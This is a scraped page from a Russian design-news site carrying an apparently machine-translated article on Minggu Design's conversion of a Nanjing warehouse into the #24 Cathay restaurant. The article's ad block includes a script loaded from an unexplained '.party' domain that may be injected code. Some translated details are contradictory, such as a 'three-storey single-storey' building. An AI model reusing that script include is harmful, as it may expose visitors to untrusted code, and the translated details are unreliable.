					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Проект Minggu расширяет склад Nanjing в элегантный трехуровневый ресторан</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile">Дизайн интерьера в современном стиле</a></li><li class="current">Проект Minggu расширяет склад Nanjing&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-26879" class="circle-fancy-style post-26879 post type-post status-publish format-standard has-post-thumbnail category-dizajn-interera-v-sovremennom-stile tag-minggu tag-nanjing tag-v tag-proekt tag-rasshiryaet tag-restoran tag-sklad tag-trehurovnevyj tag-elegantnyj category-278 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="00:00" href="https://artforlife.ru/1970/01/01" rel="nofollow"><span class="entry-month">Янв</span><span class="entry-date updated">1</span><span class="entry-year">1970</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile" rel="category tag">Дизайн интерьера в современном стиле</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/08/1533799809_552_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran-770x385.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/08/1533799809_552_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran-770x385.jpg 770w" width="770" height="385"  title="&lt;pre&gt;Проект Minggu расширяет склад Nanjing в элегантный трехуровневый ресторан" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<div>
<div class="project-info">
<table class="table">
<tr>
<td> ИМЯ ПРОЕКТА </td>
<td> # 24 Cathay </td>
</tr>
<tr>
<td> Местоположение </td>
<td> Нанкин </td>
</tr>
<tr>
<td> ФИРМЕННЫЙ </td>
<td>
Дизайн Minggu
</td>
</tr>
<tr>
<td> SQ. FT. </td>
<td> 18 000 SQF </td>
</tr>
</table></div>
<p><span itemprop="articleBody"> </p>
<p> Склад для инструментов не всегда будет переведен в элегантную забегаловку. Но в руках Жако Пана из Minggu Design, именно такая трансформация произошла для ресторана №24 Cathay в Нанкине, Китай. Трехэтажное одноэтажное здание было разделено на три уровня. Общественная столовая и полуоткрытая кухня находятся на первом уровне. Второй этаж состоит из шести частных столовых, а также библиотечной чайной. Верхний этаж &#8212; это в основном офисы и рабочее пространство. На протяжении всего времени для создания безмятежного пространства использовалась прохладная палитра. Белые стены украшены белым дубом, сталью и попсом из розового гранита. На входе архитектор разместил композицию из черных окрашенных стальных трубок, которые имеют перфорации, чтобы обеспечить всплески света. Ночью эффект похож на светлячков, путешествующих через рощу бамбука. </p>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2018/08/pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" caption="true" width="770" height="328" pagespeed_url_hash="1138915458" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/><figcaption> Minggu Design превратил склад в ресторан №24 Cathay в Нанкине, Китай. Фотография Куо-мин Ли. </figcaption></figure>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2018/08/1533799809_552_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" caption="true" width="770" height="578" pagespeed_url_hash="1628442478" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/><figcaption> Окно в зону шеф-повара акцентировано с окрашенными стальными панелями. Фото: Kuo-min Lee. </figcaption></figure>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2018/08/1533799810_445_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" caption="true" width="770" height="1111" pagespeed_url_hash="3277249629" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/><figcaption> Окрашенные стальные трубы у входа. Фотография Го-мин Ли. </figcaption></figure>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2018/08/1533799811_416_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" caption="true" width="770" height="1055" pagespeed_url_hash="1643040071" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/><figcaption> Пьедестал у входа &#8212; гранит. Фото: Kuo-min Lee. </figcaption></figure>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2018/08/1533799813_441_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" caption="true" width="770" height="784" pagespeed_url_hash="115382936" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/><figcaption> Стеллаж &#8212; белый дуб. Фото: Kuo-min Lee. </figcaption></figure>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2018/08/1533799813_544_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" caption="true" width="770" height="1026" pagespeed_url_hash="3902168334" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/><figcaption> Лестница также представляет собой белый дуб. Фото: Kuo-min Lee. </figcaption></figure>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2018/08/1533799814_78_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" caption="true" width="770" height="1026" pagespeed_url_hash="738632692" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/><figcaption> Раковина в туалете &#8212; черный гранит. </figcaption></figure>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2018/08/1533799815_373_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" caption="true" width="770" height="674" pagespeed_url_hash="2602366079" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/><figcaption> <span> Трехэтажное одноэтажное здание было разделено на три уровня. <span> Фотография Куо-мин Ли. </span> </span> </figcaption></figure>
<p> </span></p>
</div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile" >Дизайн интерьера в современном стиле</a></span><a href="https://artforlife.ru/1970/01/01" title="00:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="1970-01-01T00:00:00+00:00">01.01.1970</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/minggu" rel="tag">Minggu</a><a href="https://artforlife.ru/tag/nanjing" rel="tag">Nanjing</a><a href="https://artforlife.ru/tag/v" rel="tag">в</a><a href="https://artforlife.ru/tag/proekt" rel="tag">Проект</a><a href="https://artforlife.ru/tag/rasshiryaet" rel="tag">расширяет</a><a href="https://artforlife.ru/tag/restoran" rel="tag">ресторан</a><a href="https://artforlife.ru/tag/sklad" rel="tag">склад</a><a href="https://artforlife.ru/tag/trehurovnevyj" rel="tag">трехуровневый</a><a href="https://artforlife.ru/tag/elegantnyj" rel="tag">элегантный</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-26879" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="fb483582f4"><img id="rating_26879_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(26879, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_26879_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(26879, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_26879_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(26879, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_26879_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(26879, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_26879_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(26879, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_26879_text"></span><meta itemprop="headline" content="Проект Minggu расширяет склад Nanjing в элегантный трехуровневый ресторан" /><meta itemprop="description" content=" 
 

   ИМЯ ПРОЕКТА 
 # 24 Cathay 
   Местоположение 
 Нанкин 
   ФИРМЕННЫЙ 

Дизайн Minggu

   SQ. FT. 
 18 000 SQF 
  
  Склад для инструментов не всегда будет переведен в элегантную забегаловку. Н..." /><meta itemprop="datePublished" content="1970-01-01T00:00:00+00:00" /><meta itemprop="dateModified" content="2018-09-01T21:05:42+00:00" /><meta itemprop="url" content="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2018/08/1533799809_552_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="113" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-26879-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fproekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html&#038;t=%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82+Minggu+%D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D1%8F%D0%B5%D1%82+%D1%81%D0%BA%D0%BB%D0%B0%D0%B4+Nanjing+%D0%B2+%D1%8D%D0%BB%D0%B5%D0%B3%D0%B0%D0%BD%D1%82%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B5%D1%85%D1%83%D1%80%D0%BE%D0%B2%D0%BD%D0%B5%D0%B2%D1%8B%D0%B9+%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fproekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html&#038;text=%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82+Minggu+%D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D1%8F%D0%B5%D1%82+%D1%81%D0%BA%D0%BB%D0%B0%D0%B4+Nanjing+%D0%B2+%D1%8D%D0%BB%D0%B5%D0%B3%D0%B0%D0%BD%D1%82%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B5%D1%85%D1%83%D1%80%D0%BE%D0%B2%D0%BD%D0%B5%D0%B2%D1%8B%D0%B9+%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fproekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html&#038;title=%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82+Minggu+%D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D1%8F%D0%B5%D1%82+%D1%81%D0%BA%D0%BB%D0%B0%D0%B4+Nanjing+%D0%B2+%D1%8D%D0%BB%D0%B5%D0%B3%D0%B0%D0%BD%D1%82%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B5%D1%85%D1%83%D1%80%D0%BE%D0%B2%D0%BD%D0%B5%D0%B2%D1%8B%D0%B9+%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fproekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html&#038;title=%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20Minggu%20%D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D1%8F%D0%B5%D1%82%20%D1%81%D0%BA%D0%BB%D0%B0%D0%B4%20Nanjing%20%D0%B2%20%D1%8D%D0%BB%D0%B5%D0%B3%D0%B0%D0%BD%D1%82%D0%BD%D1%8B%D0%B9%20%D1%82%D1%80%D0%B5%D1%85%D1%83%D1%80%D0%BE%D0%B2%D0%BD%D0%B5%D0%B2%D1%8B%D0%B9%20%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20Minggu%20%D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D1%8F%D0%B5%D1%82%20%D1%81%D0%BA%D0%BB%D0%B0%D0%B4%20Nanjing%20%D0%B2%20%D1%8D%D0%BB%D0%B5%D0%B3%D0%B0%D0%BD%D1%82%D0%BD%D1%8B%D0%B9%20%D1%82%D1%80%D0%B5%D1%85%D1%83%D1%80%D0%BE%D0%B2%D0%BD%D0%B5%D0%B2%D1%8B%D0%B9%20%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%20-%20https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fproekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/kak-hudozhniki-sproektiruyut-svoyu-rabotu-chtoby-smeshatsya-s-nashimi-umami.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Как художники спроектируют свою работу, чтобы смешаться с нашими умами</span></a><span class="nav-next disabled"></span></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/luchshie-kurorty-abhazii-v-kotoryh-stoit-pobyvat.html"  style="width:110px; height: 80px;"></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/luchshie-kurorty-abhazii-v-kotoryh-stoit-pobyvat.html">Лучшие курорты Абхазии, в которых стоит побывать</a><br /><time class="text-secondary" datetime="2023-08-02T21:15:48+00:00">02.08.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-komnaty-dlya-devushki-v-sovremennom-stile-3.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-komnaty-dlya-devushki-v-sovremennom-stile-3.html">Дизайн комнаты для девушки в современном стиле</a><br /><time class="text-secondary" datetime="2023-02-22T01:47:28+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/5-sovetov-dlya-ukrasheniya-letnej-verandy-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/5-sovetov-dlya-ukrasheniya-letnej-verandy-2.html">5 советов для украшения летней веранды</a><br /><time class="text-secondary" datetime="2023-02-22T01:43:35+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-nyuansy-oformleniya-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-nyuansy-oformleniya-2.html">Как обустроить зимний сад на крыше частного дома: секреты и нюансы оформления</a><br /><time class="text-secondary" datetime="2023-02-22T01:39:28+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-vpisat-akvarium-v-interer-kvartiry-20-foto-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-vpisat-akvarium-v-interer-kvartiry-20-foto-2.html">Как вписать аквариум в интерьер квартиры: 20 фото</a><br /><time class="text-secondary" datetime="2023-02-22T01:35:33+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-domashnej-biblioteki-37-foto-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-domashnej-biblioteki-37-foto-2.html">Дизайн домашней библиотеки: 37 фото</a><br /><time class="text-secondary" datetime="2023-02-22T01:31:48+00:00">22.02.2023</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-65x65.png" alt="Почему стоит отображать тултипы в тёмном режиме" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-title">Почему стоит отображать тултипы в тёмном режиме</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" title="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-65x65.jpg" alt="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" title="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" class="uw-widget-recent-posts-title">​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" title="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
